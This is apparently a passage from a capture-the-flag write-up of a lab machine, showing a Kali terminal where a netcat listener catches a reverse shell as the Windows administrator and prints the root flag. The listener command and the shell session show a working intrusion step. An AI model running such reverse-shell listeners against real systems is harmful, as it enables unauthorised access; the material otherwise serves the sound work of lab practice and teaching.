 ┌──(thadigus㉿kali)-[~/Scripts]
└─$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.132] 49769
Microsoft Windows [Version 10.0.17763.253]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>whoami
whoami
helpline\administrator
C:\Users\Administrator\Documents>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
d814211fc0538e50a008afd817f75a2c
C:\Users\Administrator\Desktop>